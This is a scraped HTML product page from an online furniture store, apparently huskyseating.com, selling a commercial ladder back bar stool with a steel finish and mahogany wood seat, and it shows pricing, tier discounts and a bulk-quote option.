<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.huskyseating.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.huskyseating.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.huskyseating.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.huskyseating.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.huskyseating.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.huskyseating.com\/","minicartMaxItemsVisible":3,"websiteId":"6","maxItemsToDisplay":10,"storeId":"6","storeGroupId":"6","customerLoginUrl":"https:\/\/www.huskyseating.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9odXNreS1zZWF0aW5nci1sYWRkZXItYmFjay1jb21tZXJjaWFsLTUwMC1sYi1iYXItc3Rvb2wtd2l0aC1zdGVlbC1maW5pc2gtd29vZC1zZWF0LW1haG9nYW55\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.huskyseating.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769116809}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.huskyseating.com\u002Fstatic\u002Fversion1767587668\u002Ffrontend\u002FAyasoftware\u002Fluma_seating\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
<ul class="header links"><li class="authorization-link" data-label="">
    <a href="https://www.huskyseating.com/customer/account/login/referer/aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9odXNreS1zZWF0aW5nci1sYWRkZXItYmFjay1jb21tZXJjaWFsLTUwMC1sYi1iYXItc3Rvb2wtd2l0aC1zdGVlbC1maW5pc2gtd29vZC1zZWF0LW1haG9nYW55/">
        Sign In    </a>
</li>
<li><a href="https://www.huskyseating.com/customer/account/create/" id="idWhBpu68G" >Create an Account</a></li><li><a href="https://www.huskyseating.com/checkout/cart/" id="idIaRnhbXe" >My Cart</a></li></ul></div></div><div class="header content"><div class="headerSitemenu"><div style="clear:both;"></div>
<div class="row">
    <div class="column3 tqi-top-content">
        <a href="/limited-lifetime-warranty" target="_blank" rel="noopener">
<div class="headercontactbox" style="border: none !important; padding-bottom: none !important; margin-top: -10px !important; margin-bottom: 0px !important; margin-right: 0px !important;">
<div style="float: clear display: block; overflow: auto;"><img style="max-height: 92px;" src="https://www.huskyseating.com/media/wysiwyg/Warranty_Image_Small_2.png" alt="Husky Seating Warranty Image"></div>
<div style="color: #748185; font-size: .8em;">Click for Details!</div>
</div>
</a> 
    </div>
    <div class="column3 tqi-site-logo">
        <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a class="logo" href="https://www.huskyseating.com/" title="huskyseating.com">
    <img src="https://www.huskyseating.com/media/logo/stores/6/Husky_Seating_Logo_rEV2.png"
         alt="huskyseating.com"
         width="400"
                  />
</a>        
    </div>
    <div class="column3 tqi-top-search">
        <div>
            <div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.huskyseating.com/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://www.huskyseating.com/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "1"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search&#x20;entire&#x20;store&#x20;here..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                                    </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
  
        </div>
    </div>
</div>
</div></div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="swissup-navigationpro navpro navigation orientation-horizontal dropdown-level0-stick-center dropdown-right dropdown-bottom navpro-transformable navpro-effect-none"
    data-action="navigation">
    <ul id="navpro-topnav"
        class="navpro-menu "
        data-mage-init-lazy='{"navpro":{"level0":{"position":{"my":"center top","at":"center bottom"}},"position":{"my":"left top","at":"right top"}}}'
        >
        <li  class="li-item level0 nav-1 size-fullwidth category-item first level-top parent"><a href="https://www.huskyseating.com/products" class="level-top"><span>Shop Products</span></a><div class="navpro-dropdown navpro-dropdown-level1 size-fullwidth" data-level="0"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-9"><ul class="children multicolumn multicolumn-2" data-columns="2"><li  class="li-item level1 nav-1-1 size-large category-item first parent-expanded"><a href="https://www.huskyseating.com/seating" class=""><span>Seating</span></a><div class="navpro-dropdown-expanded navpro-dropdown-level2 size-large" data-level="1"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children multicolumn multicolumn-5" data-columns="5"><li  class="li-item level2 nav-1-1-1 size-small category-item first"><a href="/products/metal-chairs"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Metal Chairs</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/metal_chairs.jpg" alt="Heavy Duty Metal Chairs"></p></a></li><li  class="li-item level2 nav-1-1-2 size-small category-item"><a href="/products/metal-bar-stools"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Metal Bar Stools</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/metal_bar_stools.jpg" alt="Heavy Duty Metal Bar Stools"></p></a></li><li  class="li-item level2 nav-1-1-3 size-small category-item"><a href="/products/wood-chairs"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Wood Chairs</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/wood_chairs.jpg" alt="Heavy Duty Wood Chairs"></p></a></li><li  class="li-item level2 nav-1-1-4 size-small category-item"><a href="/products/wood-bar-stools"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Wood Bar Stools</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/wood_bar_stools.jpg" alt="Heavy Duty Wood Bar Stools"></p></a></li><li  class="li-item level2 nav-1-1-5 size-small category-item"><a href="/products/folding-chairs"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Folding Chairs</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/folding_chairs.jpg" alt="Heavy Duty Folding Chairs"></p></a></li><li  class="li-item level2 nav-1-1-6 size-small category-item"><a href="/products/banquet-chairs"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Banquet Chairs</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/banquet_chairs.jpg" alt="Heavy Duty Banquet Chairs"></p></a></li><li  class="li-item level2 nav-1-1-7 size-small category-item"><a href="/products/reception-seating"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Reception Chairs</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/reception_chairs.jpg" alt="Heavy Duty Reception Chairs"></p></a></li><li  class="li-item level2 nav-1-1-8 size-small category-item"><a href="/products/stacking-chairs"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Stack Chairs</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/stack_chairs.jpg" alt="Heavy Duty Stack Chairs"></p></a></li><li  class="li-item level2 nav-1-1-9 size-small category-item"><a href="/products/office-chairs"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Office Chairs</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/office_chairs.jpg" alt="Heavy Duty Office Chairs"></p></a></li><li  class="li-item level2 nav-1-1-10 size-small category-item"><a href="/products/church-chairs"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Church Chairs</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/church_chairs.jpg" alt="Heavy Duty Church Chairs"></p></a></li><li  class="li-item level2 nav-1-1-11 size-small category-item"><a href="/products/booths"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Restaurant Booths</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/Booths.png" alt="Heavy Duty Restaurant Booths"></p></a></li><li  class="li-item level2 nav-1-1-12 size-small category-item"><a href="/products/outdoor-chairs"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Outdoor Chairs</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/outdoor_chairs.jpg" alt="Outdoor Chairs"></p></a></li><li  class="li-item level2 nav-1-1-13 size-small category-item"><a href="/products/outdoor-bar-stools"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Outdoor Bar Stools</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/outdoor_bar_stools.jpg" alt="Outdoor Bar Stools"></p></a></li><li  class="li-item level2 nav-1-1-14 size-small category-item"><a href="/products/healthcare-recliners"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Healthcare Recliners</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/healthcare-recliners.png" alt="Healthcare Recliners"></p></a></li><li  class="li-item level2 nav-1-1-15 size-small category-item last"><a href="/products/chair-dollies"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Chair Dollies</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/folding-chair-dolly.png" alt="Chair Dollies"></p></a></li></ul></div></div></div></div></li><li  class="li-item level1 nav-1-2 size-large category-item last parent-expanded"><a href="https://www.huskyseating.com/tables" class=""><span>Tables</span></a><div class="navpro-dropdown-expanded navpro-dropdown-level2 size-large" data-level="1"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children multicolumn multicolumn-4" data-columns="4"><li  class="li-item level2 nav-1-2-1 size-small category-item first"><a href="/products/restaurant-tables"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Cafe/Restaurant Tables</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/restaurant_table.jpg" alt="Heavy Duty Restaurant Tables"></p></a></li><li  class="li-item level2 nav-1-2-2 size-small category-item"><a href="/products/table-bases"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Table Bases</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/table_base.jpg" alt="Table Bases"></p></li><li  class="li-item level2 nav-1-2-3 size-small category-item"><a href="/products/outdoor-restaurant-tables"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Outdoor Tables</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/outdoor_restaurant_tables.png" alt="Heavy Outdoor Restaurant Tables"></p></a></li><li  class="li-item level2 nav-1-2-4 size-small category-item"><a href="/products/folding-tables"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Folding Tables</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/folding_table.jpg" alt="Heavy Duty Folding Tables"></p></a></li><li  class="li-item level2 nav-1-2-5 size-small category-item"><a href="/products/cocktail-tables"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Cocktail Tables</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/cocktail_table.png" alt="Heavy Duty Cocktail Tables"></p></a></li><li  class="li-item level2 nav-1-2-6 size-small category-item"><a href="/products/utility-tables"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Utility</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/utility_tables.jpg" alt="Heavy Duty Utility Tables"></p></a></li><li  class="li-item level2 nav-1-2-7 size-small category-item last"><a href="/products/table-dollies"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Table Dollies</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/folding-table-dolly.png" alt="Table Dollies"></p></a></li></ul></div></div></div></div></li></ul></div></div></div><span class="navpro-shevron"></span></div></li><li  class="li-item level0 nav-2 size-fullwidth category-item level-top parent"><a href="https://www.huskyseating.com/applications" class="level-top"><span>Shop by Application</span></a><div class="navpro-dropdown navpro-dropdown-level1 size-fullwidth" data-level="0"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-9"><ul class="children multicolumn multicolumn-4" data-columns="4"><li  class="li-item level1 nav-2-1 size-small category-item first parent-expanded"><a href="https://www.huskyseating.com/applications/restaurant-furniture" class=""><span>Restaurant Furniture</span></a><div class="navpro-dropdown-expanded navpro-dropdown-level2 size-small" data-level="1"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level2 nav-2-1-1 size-small category-item first"><a href="https://www.huskyseating.com/applications/restaurant-furniture/restaurant-bar-stools" class=""><span>Restaurant Bar Stools</span></a></li><li  class="li-item level2 nav-2-1-2 size-small category-item"><a href="https://www.huskyseating.com/applications/restaurant-furniture/restaurant-chairs" class=""><span>Restaurant Chairs</span></a></li><li  class="li-item level2 nav-2-1-3 size-small"><a href="https://www.huskyseating.com/products/restaurant-tables" class=""><span>Restaurant Tables</span></a></li><li  class="li-item level2 nav-2-1-4 size-small category-item"><a href="https://www.huskyseating.com/products/booths" class=""><span>Booths</span></a></li><li  class="li-item level2 nav-2-1-5 size-small category-item"><a href="https://www.huskyseating.com/products/folding-chairs" class=""><span>Folding Chairs</span></a></li><li  class="li-item level2 nav-2-1-6 size-small category-item"><a href="https://www.huskyseating.com/products/folding-tables" class=""><span>Folding Tables</span></a></li><li  class="li-item level2 nav-2-1-7 size-small category-item"><a href="https://www.huskyseating.com/products/outdoor-chairs" class=""><span>Outdoor Chairs</span></a></li><li  class="li-item level2 nav-2-1-8 size-small category-item"><a href="https://www.huskyseating.com/products/outdoor-bar-stools" class=""><span>Outdoor Bar Stools</span></a></li><li  class="li-item level2 nav-2-1-9 size-small category-item last"><a href="https://www.huskyseating.com/products/outdoor-restaurant-tables" class=""><span>Outdoor Restaurant Tables</span></a></li></ul></div></div></div></div></li><li  class="li-item level1 nav-2-2 size-small category-item parent-expanded"><a href="https://www.huskyseating.com/applications/game-stores" class=""><span>Game Stores</span></a></li><li  class="li-item level1 nav-2-3 size-small category-item last parent-expanded"><a href="https://www.huskyseating.com/applications/healthcare-furniture" class=""><span>Healthcare</span></a><div class="navpro-dropdown-expanded navpro-dropdown-level2 size-small" data-level="1"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level2 nav-2-3-1 size-small category-item first"><a href="https://www.huskyseating.com/applications/healthcare-furniture/senior-living" class=""><span>Senior Living</span></a></li><li  class="li-item level2 nav-2-3-2 size-small category-item"><a href="https://www.huskyseating.com/applications/healthcare-furniture/special-needs" class=""><span>Special Needs</span></a></li><li  class="li-item level2 nav-2-3-3 size-small category-item last"><a href="https://www.huskyseating.com/applications/healthcare-furniture/medical-offices" class=""><span>Medical Offices</span></a></li></ul></div></div></div></div></li></ul></div><div class="navpro-col navpro-col-3"><div style="overflow: hidden; max-height: 350px;">
    
</div></div></div></div><span class="navpro-shevron"></span></div></li><li  class="li-item level0 nav-3 size-fullwidth category-item level-top"><a href="https://www.huskyseating.com/new-products" class="level-top"><span>New Products</span></a></li><li  class="li-item level0 nav-4 size-fullwidth category-item level-top"><a href="https://www.huskyseating.com/who-we-are" class="level-top"><span>Who We Are</span></a></li><li  class="li-item level0 nav-5 size-fullwidth category-item last level-top"><a href="https://www.huskyseating.com/contact" class="level-top"><span>Contact</span></a></li>            </ul>
    <div class="navpro-mobile"></div>

    </nav>
<script type="text/javascript">
require(['jquery'], function ($) {
    var $menu = $('#navpro-topnav'),
        components = $menu.data('mageInitLazy'),
        menu = $menu.get(0),
        mql;

    /**
     * Check media query and initialize Navigationpro menu
     *
     * @return {Boolean} Media query match result
     */
    function checkAndInit(mql) {
        if (mql.matches) {
            $.each(components, function (component, settings) {
                require([component], function (factory) {
                    factory(settings, menu);
                });
            });
        }

        return mql.matches;
    }

    /**
     * Click listener in menu toggler on mobile
     *
     * @param  {jQuery.Event} event
     */
    function clickWhenNotInited(event) {
        var $toggler = $(event.target),
            loader = 'https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/images/loader-2.gif';

        $toggler.css({
            backgroundImage: 'url(' + loader + ')',
            backgroundSize: '180px',
            backgroundPosition: 'center'
        });
        $(document).one('navprocreate', function () {
            $toggler.css({
                backgroundImage: '',
                backgroundSize: '',
                backgroundPosition: ''
            });
            $menu.data('swissupNavpro').toggle();
        });
        checkAndInit(matchMedia('all'));
    }

    mql = matchMedia('(min-width: 768px)');

    if (!checkAndInit(mql)) {
        mql.addListener(checkAndInit);
        $('[data-action=toggle-nav]').one('click', clickWhenNotInited);
    }
})
</script>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<div class="breadcrumbs">
    <ol class="items" itemscope itemtype="https://schema.org/BreadcrumbList">
                    <li  itemprop="itemListElement"  itemscope
      itemtype="https://schema.org/ListItem" class="item 0">
                            <a  itemtype="https://schema.org/Thing"
       itemprop="item"  href="https://www.huskyseating.com/" title="Go to Home Page"><span itemprop="name">Home</span></a>
                        <meta itemprop="position" content="1" />
                        </li>
                    <li  itemprop="itemListElement"  itemscope
      itemtype="https://schema.org/ListItem" class="item 1">
                            <a  itemtype="https://schema.org/Thing"
       itemprop="item"  href="https://www.huskyseating.com/applications" title="Shop by Application"><span itemprop="name">Shop by Application</span></a>
                        <meta itemprop="position" content="2" />
                        </li>
                    <li  itemprop="itemListElement"  itemscope
      itemtype="https://schema.org/ListItem" class="item 2">
                            <a  itemtype="https://schema.org/Thing"
       itemprop="item"  href="https://www.huskyseating.com/applications/restaurant-furniture" title="Restaurant Furniture"><span itemprop="name">Restaurant Furniture</span></a>
                        <meta itemprop="position" content="3" />
                        </li>
                    <li  itemprop="itemListElement"  itemscope
      itemtype="https://schema.org/ListItem" class="item 3">
                            <a  itemtype="https://schema.org/Thing"
       itemprop="item"  href="https://www.huskyseating.com/applications/restaurant-furniture/restaurant-bar-stools" title="Restaurant Bar Stools"><span itemprop="name">Restaurant Bar Stools</span></a>
                        <meta itemprop="position" content="4" />
                        </li>
                    <li  itemprop="itemListElement"  itemscope
      itemtype="https://schema.org/ListItem" class="item 4">
                        <span itemprop="name">HUSKY Seating Ladder Back Commercial 500 LB Bar Stool with Steel Finish &amp; Wood Seat-Mahogany</span>
                        <meta itemprop="position" content="5" />
                        </li>
            </ol>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">HUSKY Seating Ladder Back Commercial 500 LB Bar Stool with Steel Finish &amp; Wood Seat-Mahogany</span>    </h1>
    
<div class="product attribute sku">
            <strong class="type">Item Number:</strong>
        <div class="value" itemprop="sku">40391</div>
</div>
</div>
<div class="reviewSummaryContainer"><script type="text/javascript">
            require([
                "jquery",
            ], function ($) {
                $('.read_all_reviews').on("click",function(){
                    $( "#tab-label-reviews-title" ).trigger( "click" );
                });
              
            });
</script>


</div><div class="custom__sticky"><div class="product-info-main"><div class="warranty-seal">    <div class="warranty-seal-block">
    <div class="row">
<div class="col-md-6"><a href="/limited-lifetime-warranty" target="_blank" rel="noopener"><img style="max-height: 100px;" src="https://www.huskyseating.com/media/wysiwyg/Warranty_Image_Small_2.png" alt=""></a></div>
<div class="col-md-6">
<p>This product is covered under the HUSKY Seating Limited Lifetime Warranty.</p>
<div style="color: #748185; font-size: .8em;"><a href="/limited-lifetime-warranty" target="_blank" rel="noopener">Click for Details!</a></div>
</div>
</div><!-- @BLOCK@_200 --></div>


<style>
    @media (min-width: 768px) {
            .page-layout-1column .product-info-main {
                width: 33%;
                clear: both;
            }
            .warranty-seal {
                width: 33%;
                float: right;
                margin-bottom: 15px;
                border-radius: 4px;
            }
            .warranty-seal-block {
                border: 1px solid #dbdbdb;
                padding: 25px;
                margin-bottom: 15px;
                border-radius: 4px;
            }
        }    
</style>
</div><div class="custom_main_wrapper"><div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="5166" data-price-box="product-id-5166">
     
        <span class="special-price">
            <span class="price-container price-final_price tax weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <span class="price-label">Special Price</span>
        <span  id="product-price-5166"                data-price-amount="217.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    >
    <span class="price">$217.99</span></span>
                <meta itemprop="price" content="217.99" />
        <meta itemprop="priceCurrency" content="USD" />
    </span>        </span>
        <span class="old-price">
            <span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-5166"                data-price-amount="435.98"
        data-price-type="oldPrice"
        class="price-wrapper "
    >
    <span class="price">$435.98</span></span>
        </span>        </span>
        </div></div> 
<div class="shipinfo">& Ships Free!</div>

    <ul class="prices-tier&#x20;items">
                   <li class="item">
                                    Buy 4 for <span class="price-container price-tier_price tax weee"
        >
        <span                 data-price-amount="206.99"
        data-price-type=""
        class="price-wrapper "
    >
    <span class="price">$206.99</span></span>
        </span> each and <strong class="benefit">save<span class="percent tier-0">&nbsp;5</span>%</strong>                            </li>
                <li>Over <span class="over_qty"></span> - <span class="call_for_pricing">Call for Pricing </span>or <span class="submit_bulk_quote">Submit a Quote Request</span></li>
    </ul>
    

<script>
    require(
        [
            'jquery',
            'Magento_Ui/js/modal/modal',
            'mage/mage'
        ],
        function(
            $,
            modal
        ) {
            

            $(document).ready(function() {
                $.ajax({
                    url: "https://www.huskyseating.com/econfig/ajax/TierPriceQty",
                    type: "GET",
                    dataType: "json",
                    async: false,
                    data: {
                        product_id: '5166'
                    },
                    success: function(data) {
                        $('.over_qty').html(data['tier_price_qty']);
                    },
                    error: function(jqXHR, textStatus, errorThrown) {
                        //
                    }
                });
            });
            var options = {
                type: 'popup',
                responsive: true,
                innerScroll: false,
                title: 'Call for pricing',
                modalClass: 'show-telephone',
            };

            var popup = modal(options, $('#modal-content'));
            $(".call_for_pricing").on('click', function() {
                $("#modal-content").modal("openModal");
            });
            $(".submit_bulk_quote").on('click', function () {
                $("#myModal").modal("openModal");
            });
        }
    );
</script>

<div id="modal-content" style="display:none; width: 50%">
        <h2>1-800-571-2699</h2>
</div>

<style>
.show-telephone .modal-inner-wrap { max-width: 600px; }
.modal-popup .modal-title {
    border-bottom: none !important;
}
.call_for_pricing, .submit_bulk_quote {
    color: #1979c3; 
    cursor:pointer;
}

</style>
        <div class="promosbulk">
        <strong>Want a Lower Price?</strong> <br>
    </div>
    
    <div class="amform-parent">
        <div class="amcform-popup-block" data-form-id=31>
            <div class="amcform-popup">
                <button class="amcform-button -clear -with-icon -close-popup" data-amcform-js="close">
                    <i class="amcform-icon -cross"></i>
                </button>
            
            <form class="rendered-form amform-form amform-content default" id="amform-form-31" data-amform-id="31" action="https://www.huskyseating.com/amasty_customform/form/submit/" data-mage-init='{"validation": {"ignore" : ".amcform-hidden-field, .amcform-hidden-page, :hidden:not(.amform-rating)"}}' enctype="multipart/form-data" method="post">

                <input name="form_key" type="hidden" value="UNVPx2ffPJz9kbvv" />
                <input name="form_id" type="hidden" value="31" />
                <input name="is_survey" type="hidden" value="0" />
                <div class="amform-form-fieldset fieldset">
                    <div class="insert-container fields"></div>
                                                                            </div>
            </form>

                        </div>
        </div>
        <button data-amform-show="31" class="amform-show-popup amcform-button -default">
            Click Here for a FAST Bulk Quote        </button>
    </div>

<script type="text/javascript">
    require([
        'jquery',
